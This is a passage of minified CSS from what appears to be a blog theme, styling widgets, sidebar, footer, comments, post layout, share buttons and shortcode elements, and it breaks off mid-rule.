.avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left 